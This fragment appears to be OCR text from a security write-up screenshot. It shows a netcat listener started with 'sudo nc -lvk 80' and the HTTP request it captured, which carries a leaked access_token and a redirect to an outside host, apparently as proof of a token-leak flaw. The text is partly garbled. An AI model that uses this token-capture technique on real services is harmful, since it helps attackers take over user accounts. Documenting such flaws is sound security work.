 uite Community Edition
nc
→ /tmp sudo nc -lvk 80
Listening on 0.0.0.0 80
Connection received on localhost 16530
GET /?access_token=a3370549- &u=39679225&r=http%3A%2F%2Fdragynslair.live%3F&popup=1 HTTP/1.1
rec
Host: dragynslair.live
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1